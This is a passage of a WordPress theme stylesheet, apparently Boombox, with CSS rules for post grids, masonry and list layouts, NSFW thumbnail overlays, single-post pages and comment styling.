  .post-list.list.big-item .post .content .entry-header h2 {
    margin: 0 0 5px;
    font-size: 23px;
    line-height: 1em;
  }
}
.post-list.standard .post-item {
  padding-bottom: 20px;
}
.post-list.standard .post-item .content {
  padding-top: 16px;
}
.post-list.standard .post-item .post-author-meta {
  border-top: none;
}
.post-list.standard .post-item .avatar {
  display: inline-block;
  width: 40px;
  margin-right: 12px;
  padding-top: 0;
  border-radius: 50%;
}
.post-list.standard .post-item .bb-cat-links {
  font-size: 12px;
}
.post-list.standard .post-item.newsletter-box, .post-list.standard .post-item.bb-advertisement {
  border-bottom: none;
}
.post-list.standard .post-item .post-stream .entry-title {
  font-size: 32px;
  margin-bottom: 18px;
}
.post-list.standard .post-item .post-stream .entry-sub-title {
  margin-top: 0;
  font-weight: 400;
}
.post-list.standard .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.post-list.standard .post .byline .url {
  font-size: 18px;
  line-height: 1em;
}
.post-list.standard footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .post-list.standard .entry-header {
    margin-bottom: 10px;
  }
  .post-list.standard .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .post-list.standard .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}
.post-list.standard .fixed-height .boombox-featured-video {
  height: 0;
  padding-bottom: 56.25%;
}
.post-list.standard .fixed-height .boombox-featured-video video {
  position: absolute;
  z-index: 1;
  height: 100%;
}

/* *** Masonry *** */
.masonry-grid .post-item {
  width: 100%;
  clear: none;
}
.masonry-grid .post-item .content {
  padding-top: 12px;
}
@media screen and (min-width: 701px) {
  .masonry-grid .post-item {
    float: left;
  }
}
.masonry-grid.no-gap .post-item {
  padding-right: 1px;
  padding-left: 1px;
  margin-bottom: 2px;
}
.masonry-grid.no-gap .post-item img {
  border-radius: 0;
}

@media screen and (min-width: 701px) {
  .no-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .masonry-grid .post-item {
    width: 33.33%;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .masonry-grid .post-item {
    width: 25%;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 33.33%;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}

@media screen and (min-width: 1200px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1399px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 20%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.33%;
  }
  .one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1200px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
  .two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.333%;
  }
}
@media screen and (min-width: 1600px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
/* *** Post Grid *** */
.post-grid:before, .post-grid:after {
  content: " ";
  display: table;
}
.post-grid:after {
  clear: both;
}
.post-grid {
  *zoom: 1;
}
.post-grid.col-2 .post-thumbnail, .post-grid.col-3 .post-thumbnail {
  position: relative;
  z-index: 3;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
  position: relative;
  z-index: 1;
}
.post-grid.col-3 .post-item .entry-header h2 {
  font-size: 18px;
  line-height: 1.1em;
}
.post-grid .post-item {
  width: 100%;
}
.post-grid .post-item .content {
  padding-top: 12px;
}
.post-grid .post-item .entry-header h2 {
  font-size: 22px;
}
.post-grid .post-item .entry-header .entry-sub-title {
  font-size: 16px;
}
@media screen and (min-width: 701px) {
  .post-grid .post-item {
    float: left;
  }
}
.post-grid.col-4 .post-item {
  width: 25%;
}
.post-grid.col-4 .post-item:nth-child(4n+1) {
  clear: both;
}
@media screen and (max-width: 992px) {
  .post-grid.col-4 .post-item {
    width: 50%;
  }
  .post-grid.col-4 .post-item:nth-child(4n+1) {
    clear: both;
  }
  .post-grid.col-4 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .post-grid.col-3 .post-item {
    width: 25%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

/* *** Post List *** */
.post-list.list .post-item {
  margin-bottom: 20px;
}
.post-list.list .post-item:before, .post-list.list .post-item:after {
  content: " ";
  display: table;
}
.post-list.list .post-item:after {
  clear: both;
}
.post-list.list .post-item {
  *zoom: 1;
}
.post-list.list .post-item .post:before, .post-list.list .post-item .post:after {
  content: " ";
  display: table;
}
.post-list.list .post-item .post:after {
  clear: both;
}
.post-list.list .post-item .post {
  *zoom: 1;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.post-list.list .post-item .avatar {
  width: 33px;
}
.post-list.list.small-item .post-thumbnail {
  float: left;
  width: 20%;
  width: 150px;
}
.post-list.list.small-item .content {
  padding: 0 0 0 20px;
  float: left;
  width: 80%;
  width: calc(100% - 150px);
}
.post-list.list.small-item .entry-header h2 {
  font-size: 18px;
}
.post-list.list.big-item .widget_mc4wp_form_widget.horizontal,
.post-list.list.big-item .post-item {
  margin-bottom: 30px;
}
.post-list.list.big-item .post-thumbnail {
  float: left;
  width: 48%;
}
.post-list.list.big-item .content {
  float: left;
  padding: 0 0 0 20px;
  width: 52%;
}
.post-list.list.big-item .content .entry-title {
  font-size: 26px;
  line-height: 1.1em;
}

@media screen and (max-width: 700px) {
  .post-list.list.small-item .entry-sub-title,
  .post-list.list.small-item .post-author-meta {
    display: none;
  }
  .post-list.list.big-item .post .post-thumbnail,
  .post-list.list.big-item .post .content {
    float: none;
    width: 100%;
  }
  .post-list.list.big-item .post .content {
    padding: 12px 0 0;
  }
  .post-list.list.big-item .post .content .entry-header h2 {
    margin: 0 0 5px;
    font-size: 23px;
    line-height: 1em;
  }
}
.post-list.standard .post-item {
  padding-bottom: 20px;
}
.post-list.standard .post-item .content {
  padding-top: 16px;
}
.post-list.standard .post-item .post-author-meta {
  border-top: none;
}
.post-list.standard .post-item .avatar {
  display: inline-block;
  width: 40px;
  margin-right: 12px;
  padding-top: 0;
  border-radius: 50%;
}
.post-list.standard .post-item .bb-cat-links {
  font-size: 12px;
}
.post-list.standard .post-item.newsletter-box, .post-list.standard .post-item.bb-advertisement {
  border-bottom: none;
}
.post-list.standard .post-item .post-stream .entry-title {
  font-size: 32px;
  margin-bottom: 18px;
}
.post-list.standard .post-item .post-stream .entry-sub-title {
  margin-top: 0;
  font-weight: 400;
}
.post-list.standard .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.post-list.standard .post .byline .url {
  font-size: 18px;
  line-height: 1em;
}
.post-list.standard footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .post-list.standard .entry-header {
    margin-bottom: 10px;
  }
  .post-list.standard .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .post-list.standard .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}
.post-list.standard .fixed-height .boombox-featured-video {
  height: 0;
  padding-bottom: 56.25%;
}
.post-list.standard .fixed-height .boombox-featured-video video {
  position: absolute;
  z-index: 1;
  height: 100%;
}

/* *** Masonry *** */
.masonry-grid .post-item {
  width: 100%;
  clear: none;
}
.masonry-grid .post-item .content {
  padding-top: 12px;
}
@media screen and (min-width: 701px) {
  .masonry-grid .post-item {
    float: left;
  }
}
.masonry-grid.no-gap .post-item {
  padding-right: 1px;
  padding-left: 1px;
  margin-bottom: 2px;
}
.masonry-grid.no-gap .post-item img {
  border-radius: 0;
}

@media screen and (min-width: 701px) {
  .no-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .masonry-grid .post-item {
    width: 33.33%;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .masonry-grid .post-item {
    width: 25%;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 33.33%;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}

@media screen and (min-width: 1200px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1399px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 20%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.33%;
  }
  .one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1200px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
  .two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.333%;
  }
}
@media screen and (min-width: 1600px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
/* *** Post List *** */
.mixed-list .post-item {
  margin-bottom: 1.875rem;
}
.mixed-list .post-item-list {
  margin-bottom: 20px;
}
.mixed-list .post-item-list:before, .mixed-list .post-item-list:after {
  content: " ";
  display: table;
}
.mixed-list .post-item-list:after {
  clear: both;
}
.mixed-list .post-item-list {
  *zoom: 1;
}
.mixed-list .post-item-list .post:before, .mixed-list .post-item-list .post:after {
  content: " ";
  display: table;
}
.mixed-list .post-item-list .post:after {
  clear: both;
}
.mixed-list .post-item-list .post {
  *zoom: 1;
}
.mixed-list .post-item-list .post-thumbnail {
  float: left;
  width: 35%;
}
.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.mixed-list .post-item-list .content {
  padding: 0 0 0 20px;
  float: left;
  width: 65%;
}
.mixed-list .post-item-list .avatar {
  width: 33px;
}
.mixed-list .post-item-list .entry-header h2 {
  font-size: 18px;
}
.mixed-list .post-item-classic {
  padding-bottom: 20px;
}
.mixed-list .post-item-classic .content {
  padding-top: 16px;
}
.mixed-list .post-item-classic .post-author-meta {
  border-top: none;
}
.mixed-list .post-item-classic .bb-cat-links {
  font-size: 12px;
}
.mixed-list .post-item-classic.newsletter-box, .mixed-list .post-item-classic.bb-advertisement {
  border-bottom: none;
}
.mixed-list .post-item-classic .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.mixed-list .post-item-classic .post .byline .url {
  font-size: 18px;
  line-height: 18px;
}
.mixed-list .post-item-classic footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .mixed-list .post-item-classic .entry-header {
    margin-bottom: 10px;
  }
  .mixed-list .post-item-classic .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .mixed-list .post-item-classic .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}

@media screen and (max-width: 700px) {
  .mixed-list .post-item-list .post-thumbnail {
    width: 40% !important;
  }
  .mixed-list .post-item-list .content {
    width: 60%;
    padding: 12px 16px 0;
  }
  .mixed-list .post-item-list .entry-sub-title,
  .mixed-list .post-item-list .post-author-meta {
    display: none;
  }
}
/* *** NSFW Posts *** */
.bb-fixed-pagination .bb-media-placeholder .nsfw-post,
.bb-fixed-pagination .gif-video-wrapper + .nsfw-post,
.bb-fixed-pagination .video-wrapper + .nsfw-post,
.bb-fixed-pagination .hy_plyr + .nsfw-post,
.bb-fixed-pagination .boombox-featured-embed + .nsfw-post,
.bb-fixed-pagination noscript + .nsfw-post,
.bb-fixed-pagination img + .nsfw-post,
.bb-post-nav .bb-media-placeholder .nsfw-post,
.bb-post-nav .gif-video-wrapper + .nsfw-post,
.bb-post-nav .video-wrapper + .nsfw-post,
.bb-post-nav .hy_plyr + .nsfw-post,
.bb-post-nav .boombox-featured-embed + .nsfw-post,
.bb-post-nav noscript + .nsfw-post,
.bb-post-nav img + .nsfw-post,
.post-thumbnail .bb-media-placeholder .nsfw-post,
.post-thumbnail .gif-video-wrapper + .nsfw-post,
.post-thumbnail .video-wrapper + .nsfw-post,
.post-thumbnail .hy_plyr + .nsfw-post,
.post-thumbnail .boombox-featured-embed + .nsfw-post,
.post-thumbnail noscript + .nsfw-post,
.post-thumbnail img + .nsfw-post {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
}
.bb-fixed-pagination .bb-media-placeholder .nsfw-post .nsfw-content,
.bb-fixed-pagination .gif-video-wrapper + .nsfw-post .nsfw-content,
.bb-fixed-pagination .video-wrapper + .nsfw-post .nsfw-content,
.bb-fixed-pagination .hy_plyr + .nsfw-post .nsfw-content,
.bb-fixed-pagination .boombox-featured-embed + .nsfw-post .nsfw-content,
.bb-fixed-pagination noscript + .nsfw-post .nsfw-content,
.bb-fixed-pagination img + .nsfw-post .nsfw-content,
.bb-post-nav .bb-media-placeholder .nsfw-post .nsfw-content,
.bb-post-nav .gif-video-wrapper + .nsfw-post .nsfw-content,
.bb-post-nav .video-wrapper + .nsfw-post .nsfw-content,
.bb-post-nav .hy_plyr + .nsfw-post .nsfw-content,
.bb-post-nav .boombox-featured-embed + .nsfw-post .nsfw-content,
.bb-post-nav noscript + .nsfw-post .nsfw-content,
.bb-post-nav img + .nsfw-post .nsfw-content,
.post-thumbnail .bb-media-placeholder .nsfw-post .nsfw-content,
.post-thumbnail .gif-video-wrapper + .nsfw-post .nsfw-content,
.post-thumbnail .video-wrapper + .nsfw-post .nsfw-content,
.post-thumbnail .hy_plyr + .nsfw-post .nsfw-content,
.post-thumbnail .boombox-featured-embed + .nsfw-post .nsfw-content,
.post-thumbnail noscript + .nsfw-post .nsfw-content,
.post-thumbnail img + .nsfw-post .nsfw-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translate(0, -50%);
}
.bb-fixed-pagination .nsfw-post,
.bb-post-nav .nsfw-post,
.post-thumbnail .nsfw-post {
  padding: 30px 0;
  text-align: center;
  background-color: #000000;
}
.bb-fixed-pagination .nsfw-post .nsfw-content,
.bb-post-nav .nsfw-post .nsfw-content,
.post-thumbnail .nsfw-post .nsfw-content {
  color: #ffffff;
}
.bb-fixed-pagination .nsfw-post .bb-icon,
.bb-post-nav .nsfw-post .bb-icon,
.post-thumbnail .nsfw-post .bb-icon {
  font-size: 70px;
  line-height: 1em;
  opacity: 0.7;
}
.bb-fixed-pagination .nsfw-post img,
.bb-post-nav .nsfw-post img,
.post-thumbnail .nsfw-post img {
  width: auto;
  max-width: 80%;
}
.bb-fixed-pagination .nsfw-post h3,
.bb-post-nav .nsfw-post h3,
.post-thumbnail .nsfw-post h3 {
  margin: 25px 0 5px;
  font-size: 25px;
  color: #fdc316;
}
.bb-fixed-pagination .nsfw-post p,
.bb-post-nav .nsfw-post p,
.post-thumbnail .nsfw-post p {
  margin-bottom: 0;
  font-size: 16px;
  text-decoration: underline;
}

.widget_recent_entries .post-thumbnail .nsfw-post {
  padding: 15px 0;
}
.widget_recent_entries .post-thumbnail .nsfw-post .bb-icon {
  font-size: 30px;
}
.widget_recent_entries .post-thumbnail .nsfw-post h3, .widget_recent_entries .post-thumbnail .nsfw-post p {
  display: none;
}

.bb-post-nav .bb-media-placeholder .nsfw-content {
  padding: 5px 0;
}
.bb-post-nav .bb-media-placeholder .bb-icon {
  font-size: 24px;
}
.bb-post-nav .bb-media-placeholder h3, .bb-post-nav .bb-media-placeholder p {
  display: none;
}

.widget_trending_entries .post-thumbnail .nsfw-post {
  padding: 15px 0;
}
.widget_trending_entries .post-thumbnail .nsfw-post .bb-icon {
  font-size: 50px;
}
.widget_trending_entries .post-thumbnail .nsfw-post h3 {
  margin: 15px 0 5px;
  font-size: 20px;
}
.widget_trending_entries .post-thumbnail .nsfw-post p {
  font-size: 14px;
}

.post-list.list .post-thumbnail .nsfw-post {
  padding: 20px 0;
}
.post-list.list .post-thumbnail .nsfw-post .bb-icon {
  font-size: 38px;
}
.post-list.list .post-thumbnail .nsfw-post h3 {
  margin: 10px 0 5px;
  font-size: 15px;
}
.post-list.list .post-thumbnail .nsfw-post p {
  display: none;
}

.post-list.standard .bb-nsfw-post .bb-media-placeholder {
  padding-bottom: 56.25% !important;
}
.post-list.standard .bb-nsfw-post .video-wrapper, .post-list.standard .bb-nsfw-post .boombox-featured-embed {
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.bb-other-posts.post-grid .post-thumbnail .nsfw-post,
.post-list.list.big-item .post-thumbnail .nsfw-post {
  padding: 30px 0;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post .bb-icon,
.post-list.list.big-item .post-thumbnail .nsfw-post .bb-icon {
  font-size: 50px;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post h3,
.post-list.list.big-item .post-thumbnail .nsfw-post h3 {
  margin: 10px 0 5px;
  font-size: 20px;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post p,
.post-list.list.big-item .post-thumbnail .nsfw-post p {
  display: block;
}

.bb-fixed-pagination .pg-thumb .nsfw-post .bb-icon {
  font-size: 24px;
}
.bb-fixed-pagination .pg-thumb .nsfw-post h3, .bb-fixed-pagination .pg-thumb .nsfw-post p {
  display: none;
}

.bb-post-single .s-post-thumbnail .nsfw-post,
.bb-post-single .s-post-thumbnail .entry-nsfw {
  position: relative;
  height: 350px;
}
.bb-post-single .s-post-thumbnail .nsfw-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #ffffff;
  transform: translate(0, -50%);
}
.bb-post-single .s-post-thumbnail .nsfw-post {
  padding: 30px 0;
  text-align: center;
  background-color: #000000;
}
.bb-post-single .s-post-thumbnail .nsfw-post .bb-icon {
  font-size: 70px;
  opacity: 0.7;
}
.bb-post-single .s-post-thumbnail .nsfw-post h3 {
  margin: 28px 0 5px;
  font-size: 25px;
  color: #fdc316;
}
.bb-post-single .s-post-thumbnail .nsfw-post p {
  margin-bottom: 0;
  font-size: 16px;
  text-decoration: underline;
}

@media screen and (max-width: 700px) {
  .post-list.list .post-thumbnail .nsfw-post {
    padding: 20px 0;
  }
  .post-list.list .post-thumbnail .nsfw-post .bb-icon {
    font-size: 70px;
  }
  .post-list.list .post-thumbnail .nsfw-post h3 {
    margin: 28px 0 5px;
    font-size: 25px;
  }
  .post-list.list .post-thumbnail .nsfw-post p {
    display: block;
  }
}
@media screen and (max-width: 479px) {
  .post-list.list .post-thumbnail .nsfw-post .bb-icon,
  .post-thumbnail .nsfw-post .bb-icon {
    font-size: 60px;
  }
  .post-list.list .post-thumbnail .nsfw-post h3,
  .post-thumbnail .nsfw-post h3 {
    margin: 22px 0 5px;
    font-size: 22px;
  }
  .post-list.list .post-thumbnail .nsfw-post p,
  .post-thumbnail .nsfw-post p {
    font-size: 14px;
  }
}
/**
 * 7.0  - Post Single - includes post single functionality
 */
/* *** BB Post Single *** */
.bb-post-single .s-post-header {
  margin-bottom: 10px;
}
.bb-post-single .s-post-featured-media, .bb-post-single .s-post-meta-block, .bb-post-single .bb-post-share-box.top, .bb-post-single .s-mb-md, .bb-post-single .single-row1 {
  margin-bottom: 20px;
}
.bb-post-single .s-post-share-box.bottom {
  margin-bottom: 2.5rem;
}
.bb-post-single .s-post-featured-media {
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.bb-post-single .s-post-featured-media .featured-media-el {
  position: relative;
  overflow: hidden;
  height: 400px;
  background-size: cover;
  background-position: center;
  background-color: #ddd;
}
.bb-post-single .s-post-featured-media .s-post-media-top {
  min-height: 70px;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 15px;
  width: 100%;
}
.bb-post-single .s-post-featured-media .s-post-media-caption {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 20px 15px;
}
.bb-post-single .s-post-featured-media .s-post-header {
  margin: 0;
}
.bb-post-single .s-post-featured-media, .bb-post-single .s-post-featured-media .s-post-title, .bb-post-single .s-post-featured-media .s-post-affiliate .current-price {
  color: #fff;
}
.bb-post-single .s-post-featured-media .s-post-summary, .bb-post-single .s-post-featured-media .s-post-cat-links, .bb-post-single .s-post-featured-media .s-post-breadcrumb, .bb-post-single .s-post-featured-media .s-post-breadcrumb a, .bb-post-single .s-post-featured-media .s-post-affiliate .old-price {
  color: #fafafa;
}
.bb-post-single .s-post-featured-media .s-post-affiliate .item-url, .bb-post-single .s-post-featured-media .s-post-summary .bb-reading-time {
  text-shadow: none;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-post-single .s-post-badge-list {
  display: inline-block;
}
.bb-post-single .s-post-header .s-post-title {
  margin: 0 0 5px;
}
.bb-post-single .s-post-header .s-post-summary {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  margin: 0 0 15px 0;
}
.bb-post-single .s-post-header + .s-post-thumbnail, .bb-post-single .s-post-header + .s-post-content {
  margin-top: 20px;
}
.bb-post-single .s-post-header .s-post-header-sep {
  margin-top: 10px;
}
.bb-post-single .s-post-meta-block .col-l {
  margin-bottom: 10px;
}
.bb-post-single .s-post-meta-block .col-l:last-child {
  margin-bottom: 0;
}
.bb-post-single .s-post-share-box .content {
  padding-top: 0;
  padding-bottom: 0;
}
.bb-post-single .s-post-thumbnail {
  margin-bottom: 1.875rem;
}
.bb-post-single .s-post-content {
  margin-bottom: 2.5rem;
}
.bb-post-single .s-post-content > :first-child {
  margin-top: 0;
}
.bb-post-single .s-post-content > :last-child {
  margin-bottom: 0;
}
.bb-post-single.style2 .s-post-inner {
  padding: 0 10px;
}
.bb-post-single.style5 .site-main, .bb-post-single.style6 .single-main-container .container-inner {
  position: relative;
  margin-top: -200px;
  padding: 10px;
}
.bb-post-single.style4 .s-post-media-img img, .bb-post-single.style6 .s-post-media-img img {
  border-radius: 0;
}
@media screen and (min-width: 768px) {
  .bb-post-single .s-post-badge-list {
    min-width: 100px;
  }
  .bb-post-single .s-post-meta-block .col-l {
    margin-bottom: 0;
  }
  .bb-post-single.style2 .s-post-inner {
    padding: 0 30px;
  }
  .bb-post-single .s-post-featured-media .s-post-media-caption {
    padding: 40px 35px;
  }
}
@media screen and (min-width: 701px) and (max-width: 900px) {
  .bb-post-single.style5 .site-main {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 901px) {
  .bb-post-single.style5 .site-main, .bb-post-single.style6 .single-main-container .container-inner {
    padding: 12px 30px 0 30px;
  }
  .bb-post-single .s-post-featured-media .featured-media-el {
    height: 500px;
  }
  .bb-post-single .s-post-header .s-post-summary {
    font-size: 20px;
  }
}

/* Post Single options for no-sidebar */
@media screen and (min-width: 1200px) {
  .no-sidebar .bb-post-single .s-post-small-el {
    width: 760px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    float: none;
  }
}
@media screen and (min-width: 901px) {
  .no-sidebar .bb-post-single.style5 .site-main {
    margin-left: 20px;
    margin-right: 20px;
  }
}

/* Post Single Container Margin */
.single-container.s-mt-sm {
  margin-top: 15px;
}

/* *** Post Single Separator *** */
.bb-separator {
  margin: 0 0 13px 0;
}

/* *** Post Single Comments *** */
/* Booombox Comments */
#comments {
  clear: both;
}
#comments a:hover {
  text-decoration: underline;
}
#comments .wp-social-login-widget a:hover {
  text-decoration: none;
}
#comments .comments-title {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
#comments .comments-title span {
  display: inline-block;
  margin-left: 10px;
  font-weight: 400;
}
#comments .comment-reply-title {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}
#comments .comment-reply-title {
  margin-bottom: 5px;
}
#comments .comment-reply-title #cancel-comment-reply-link {
  display: block;
  font-size: 11px;
  line-height: 1em;
  vertical-align: top;
  text-transform: lowercase;
}
#comments .comment-list {
  display: block;
  list-style: none;
  margin: 0 0 30px;
  border-bottom: 1px solid #f4f3f3;
}
#comments .comment-reply-login {
  font-size: 10px;
  text-transform: uppercase;
}
#comments .pingback,
#comments .comment {
  position: relative;
  display: block;
  list-style: none;
  border-top: 1px solid #f4f3f3;
}
#comments .pingback:first-child,
#comments .comment:first-child {
  border-top: none;
}
#comments .pingback .comment-form,
#comments .comment .comment-form {
  margin-bottom: 10px;
}
#comments .pingback .comment-meta,
#comments .comment .comment-meta {
  padding-top: 7px;
  line-height: 1em;
}
#comments .pingback .comment-body,
#comments .comment .comment-body {
  position: relative;
  display: block;
  list-style: none;
  line-height: 1em;
  padding: 10px 5px 10px 60px;
}
#comments .pingback .comment-body .comment-author,
#comments .comment .comment-body .comment-author {
  display: inline-block;
  font-size: 16px;
  line-height: 18px;
  font-weight: 600;
}
#comments .pingback .comment-body .comment-author .avatar,
#comments .comment .comment-body .comment-author .avatar {
  position: absolute;
  width: 40px;
  top: 15px;
  left: 0px;
  border-radius: 50%;
}
#comments .pingback .comment-body .comment-author b,
#comments .comment .comment-body .comment-author b {
  font-weight: 500;
}
#comments .pingback .comment-body .comment-metadata,
#comments .comment .comment-body .comment-metadata {
  display: inline-block;
  margin-left: 10px;
